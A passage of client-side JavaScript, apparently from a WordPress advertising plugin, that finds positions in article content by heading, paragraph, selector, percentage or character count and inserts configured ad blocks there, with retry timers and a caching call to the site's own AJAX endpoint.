        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]>blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]>blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
